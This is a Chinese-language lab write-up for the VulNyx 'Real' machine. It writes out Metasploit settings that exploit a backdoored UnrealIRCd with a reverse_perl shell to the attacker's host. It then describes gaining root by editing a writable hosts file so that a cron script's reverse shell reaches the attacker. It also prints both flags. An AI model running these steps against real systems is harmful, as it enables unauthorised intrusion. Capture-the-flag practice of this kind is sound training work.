vulnyx Real writeup



信息收集

nmap

获取userFlag



这三个口上运行的都是UnrealIRCd服务,这是一个服务器软件,用于提供IRC聊天服务,IRC协议是一个基于文本的即时通信协议。使用searchsploit搜一下有无相关漏洞



发现msf里有一个后门的RCE,去看一下

然后进行如下设置:

set rhosts 192.168.43.111

set payload cmd/unix/reverse_perl

set lhost 192.168.43.180

run

这里我payload尝试了reverse、reverse_perl、reverse_ruby,但只有 reverse_perl 成功了,然后反弹一个本地shell回来

userflag就在加目录下

userflag:3b7fb7c1c8737a5c67dc513657e3efb3

获取rootFlag



sudo -l看了后发现需要密码,那么这条路暂时就走不通了,然后suid也没发现什么有用的东西,接下来就去翻翻目录,然后在/opt下看到了有用的信息

通过分析这个shell脚本,可以知道当 ping 目标域名成功时,命令的退出状态码为0,此时就可以触发if分支中的反弹shell的语句了。先去看一下hosts文件是否可写

发现是可写的,那么后面的思路就是把我们kali的ip和这个脚本中的指定域名对应起来写入目标hosts文件,然后在下一次ping时就可以进入if分支,触发反弹shell的语句。然后这里的话是可以通过pspy64监听到是有定时任务在执行task脚本的



root shell 也反弹回来了

rootflag:593ba7e2d1e66b12e1488d6ea30c8787

浙公网安备 33010602011771号

浙公网安备 33010602011771号